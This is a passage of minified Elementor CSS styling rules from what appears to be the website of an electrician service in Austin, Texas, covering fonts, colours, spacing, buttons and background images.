a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-68819d2f .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-385cbd97 .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-385cbd97 .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-385cbd97.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-385cbd97.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-385cbd97.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-385cbd97 .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-385cbd97 .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-385cbd97 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-385cbd97 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-25607369 .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-25607369 .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-25607369 .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-25607369 .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-25607369 .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-725ff2a6{padding:55px 0px 35px 0px;}.elementor-420 .elementor-element.elementor-element-57d1ef07.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-16a2328b{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 16px) 0px;--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-icon{padding-inline-end:7px;}.elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;}.elementor-420 .elementor-element.elementor-element-16a2328b .elementor-icon-list-text{transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-fc422ed{text-align:center;}.elementor-420 .elementor-element.elementor-element-fc422ed .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:1.4em;color:#000000;}.elementor-420 .elementor-element.elementor-element-1a9cf435 .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-1a9cf435 .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-1a9cf435.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-1a9cf435.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-1a9cf435.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-1a9cf435 .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-1a9cf435 .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-1a9cf435 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-1a9cf435 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-1ae2953a .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-1ae2953a .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-1ae2953a.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-1ae2953a.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-1ae2953a.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-1ae2953a .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-1ae2953a .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-1ae2953a .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-1ae2953a .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-623e1f0b .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-623e1f0b .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-623e1f0b.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-623e1f0b.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-623e1f0b.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-623e1f0b .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-623e1f0b .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-623e1f0b .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-623e1f0b .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-212f1bd1 .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-212f1bd1 .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-212f1bd1.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-212f1bd1.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-212f1bd1.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-212f1bd1 .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-212f1bd1 .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-212f1bd1 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-212f1bd1 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-64c6b501 .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-64c6b501 .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-64c6b501.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-64c6b501.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-64c6b501.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-64c6b501 .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-64c6b501 .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-64c6b501 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-64c6b501 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-3c2d303f .elementor-icon-box-wrapper{gap:20px;}.elementor-420 .elementor-element.elementor-element-3c2d303f .elementor-icon-box-title{margin-block-end:10px;color:#000000;}.elementor-420 .elementor-element.elementor-element-3c2d303f.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-3c2d303f.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-3c2d303f.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-3c2d303f .elementor-icon{font-size:30px;}.elementor-420 .elementor-element.elementor-element-3c2d303f .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-3c2d303f .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-3c2d303f .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:#7A7A7A;}.elementor-420 .elementor-element.elementor-element-267c4e31:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-267c4e31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-267c4e31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-267c4e31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-65e9d31f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;line-height:1.7em;}.elementor-420 .elementor-element.elementor-element-65c2fac6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-548c14e7 .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-548c14e7 .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-548c14e7 .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-548c14e7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-420 .elementor-element.elementor-element-548c14e7 .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-548c14e7 .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-widget-ucaddon_icon_image_content_box .uc_style_icon_image_content_box_elementor_box_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_icon_image_content_box .uc_style_icon_image_content_box_elementor_box_content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_icon_image_content_box .uc_style_icon_image_content_box_elementor_button_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-420 .elementor-element.elementor-element-3311bfe0 .uc_style_icon_image_content_box_elementor_box_title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-420 .elementor-element.elementor-element-57f8becb .uc_style_icon_image_content_box_elementor_box_title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-420 .elementor-element.elementor-element-57f8becb .uc_style_icon_image_content_box_elementor_box_content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-420 .elementor-element.elementor-element-596ac81b .uc_style_icon_image_content_box_elementor_box_title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-420 .elementor-element.elementor-element-2b06aa01 .uc_style_icon_image_content_box_elementor_box_title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-420 .elementor-element.elementor-element-6fcbe7cf:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-6fcbe7cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-6fcbe7cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-6fcbe7cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-69f850a8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;line-height:1.7em;}.elementor-420 .elementor-element.elementor-element-23ef0b47.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-4c32ab0c .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-4c32ab0c .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-4c32ab0c .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-4c32ab0c .elementor-button-content-wrapper{flex-direction:row;}.elementor-420 .elementor-element.elementor-element-4c32ab0c .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-4c32ab0c .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-1c6409f1{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-420 .elementor-element.elementor-element-1c6409f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-6861faae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:96px 30px 96px 30px;}.elementor-420 .elementor-element.elementor-element-1bb0991a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 16px) 0px;--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-420 .elementor-element.elementor-element-1bb0991a .elementor-icon-list-icon i{color:#54595F;transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-1bb0991a .elementor-icon-list-icon svg{fill:#54595F;transition:fill 0.3s;}.elementor-420 .elementor-element.elementor-element-1bb0991a .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-420 .elementor-element.elementor-element-1bb0991a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-420 .elementor-element.elementor-element-1bb0991a .elementor-icon-list-item > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-420 .elementor-element.elementor-element-1bb0991a .elementor-icon-list-text{transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-536b9e3c{text-align:start;}.elementor-420 .elementor-element.elementor-element-536b9e3c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:1.4em;color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-34b06f79{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-420 .elementor-element.elementor-element-30085733{margin-top:0px;margin-bottom:24px;}.elementor-420 .elementor-element.elementor-element-47974315 .elementor-icon-box-wrapper{text-align:start;gap:15px;}.elementor-420 .elementor-element.elementor-element-47974315.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-47974315.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-47974315.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-47974315 .elementor-icon{font-size:35px;}.elementor-420 .elementor-element.elementor-element-47974315 .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-47974315 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;line-height:1.4em;}.elementor-420 .elementor-element.elementor-element-47974315 .elementor-icon-box-title{color:#000000;}.elementor-420 .elementor-element.elementor-element-5d660b90 .elementor-icon-box-wrapper{text-align:start;gap:15px;}.elementor-420 .elementor-element.elementor-element-5d660b90.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-5d660b90.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-5d660b90.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-5d660b90 .elementor-icon{font-size:35px;}.elementor-420 .elementor-element.elementor-element-5d660b90 .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-5d660b90 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;line-height:1.4em;}.elementor-420 .elementor-element.elementor-element-5d660b90 .elementor-icon-box-title{color:#000000;}.elementor-420 .elementor-element.elementor-element-31af18c5 > .elementor-element-populated{text-align:start;}.elementor-420 .elementor-element.elementor-element-3cc0d90a .elementor-icon-box-wrapper{text-align:start;gap:15px;}.elementor-420 .elementor-element.elementor-element-3cc0d90a.elementor-view-stacked .elementor-icon{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-3cc0d90a.elementor-view-framed .elementor-icon, .elementor-420 .elementor-element.elementor-element-3cc0d90a.elementor-view-default .elementor-icon{fill:#4A9C5A;color:#4A9C5A;border-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-3cc0d90a .elementor-icon{font-size:35px;}.elementor-420 .elementor-element.elementor-element-3cc0d90a .elementor-icon-box-title, .elementor-420 .elementor-element.elementor-element-3cc0d90a .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;line-height:1.4em;}.elementor-420 .elementor-element.elementor-element-3cc0d90a .elementor-icon-box-title{color:#000000;}.elementor-420 .elementor-element.elementor-element-104d077f .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-104d077f .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-104d077f .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-104d077f .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-104d077f .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-692591cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-420 .elementor-element.elementor-element-692591cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://electriciansaustin.net/storage/2025/02/call-centre-taking-customer-calls-for-austin-electrical-services-768x512-1.webp");background-position:center center;background-size:cover;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-692591cb.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-420 .elementor-element.elementor-element-692591cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-420 .elementor-element.elementor-element-692591cb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-692591cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-699c3b9a{--spacer-size:300px;}.elementor-420 .elementor-element.elementor-element-56380716{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -50px;z-index:1;text-align:start;}.elementor-420 .elementor-element.elementor-element-56380716 img{width:50%;border-style:solid;border-width:10px 10px 10px 10px;}.elementor-420 .elementor-element.elementor-element-f9f8cc2:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-f9f8cc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://electriciansaustin.net/storage/2025/02/electrician-austin-texas-testing-electrical-panel.webp");background-position:420px 0px;background-repeat:no-repeat;background-size:cover;}.elementor-420 .elementor-element.elementor-element-f9f8cc2 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-f9f8cc2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:96px 0px 96px 0px;}.elementor-420 .elementor-element.elementor-element-1dc9e757 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-1dc9e757 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-43091e44 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-420 .elementor-element.elementor-element-2ab84ed6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 16px) 0px;--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-420 .elementor-element.elementor-element-2ab84ed6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-2ab84ed6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-420 .elementor-element.elementor-element-2ab84ed6 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-420 .elementor-element.elementor-element-2ab84ed6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-420 .elementor-element.elementor-element-2ab84ed6 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-420 .elementor-element.elementor-element-2ab84ed6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-6cc60110 .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-6cc60110 .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-6cc60110 .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-6cc60110 .elementor-button-content-wrapper{flex-direction:row;}.elementor-420 .elementor-element.elementor-element-6cc60110 .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-6cc60110 .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-f508250:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-f508250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4A9C5A;}.elementor-420 .elementor-element.elementor-element-f508250{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-f508250 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-3952d6fa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;line-height:1.7em;}.elementor-420 .elementor-element.elementor-element-1451242a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-72aa1b78 .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-72aa1b78 .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-72aa1b78 .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-72aa1b78 .elementor-button-content-wrapper{flex-direction:row;}.elementor-420 .elementor-element.elementor-element-72aa1b78 .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-72aa1b78 .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-44d659a0{padding:96px 0px 96px 0px;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-501e4eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-501e4eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-501e4eb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-501e4eb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-420 .elementor-element.elementor-element-501e4eb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-5c87eab:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-5c87eab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://electriciansaustin.net/storage/2025/02/emergency-electricians-working-in-austin-texas.webp");background-position:center center;background-size:cover;}.elementor-420 .elementor-element.elementor-element-5c87eab > .elementor-container{min-height:581px;}.elementor-420 .elementor-element.elementor-element-5c87eab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-420 .elementor-element.elementor-element-5c87eab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-714b5358.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-420 .elementor-element.elementor-element-714b5358.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-420 .elementor-element.elementor-element-714b5358 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-714b5358 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-4602059b{margin:0px 150px calc(var(--kit-widget-spacing, 0px) + 0px) -130px;}.elementor-420 .elementor-element.elementor-element-4602059b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-420 .elementor-element.elementor-element-4602059b .elementor-custom-embed-play i{font-size:60px;}.elementor-420 .elementor-element.elementor-element-4602059b .elementor-custom-embed-play svg{width:60px;height:60px;}.elementor-420 .elementor-element.elementor-element-48e998ff > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-420 .elementor-element.elementor-element-48e998ff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-48e998ff{z-index:1;}.elementor-420 .elementor-element.elementor-element-3b800b71 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-420 .elementor-element.elementor-element-3b800b71 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-67a5b50d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 16px) 0px;--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-420 .elementor-element.elementor-element-67a5b50d .elementor-icon-list-icon i{color:#54595F;transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-67a5b50d .elementor-icon-list-icon svg{fill:#54595F;transition:fill 0.3s;}.elementor-420 .elementor-element.elementor-element-67a5b50d .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-420 .elementor-element.elementor-element-67a5b50d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-420 .elementor-element.elementor-element-67a5b50d .elementor-icon-list-item > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-420 .elementor-element.elementor-element-67a5b50d .elementor-icon-list-text{transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-588e10ac{text-align:start;}.elementor-420 .elementor-element.elementor-element-588e10ac .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:1.4em;}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-420 .elementor-element.elementor-element-6a88a9af{padding:0px 0px 10px 0px;}.elementor-420 .elementor-element.elementor-element-6a88a9af .elementor-title{font-family:var( --e-global-typography-text-font-family 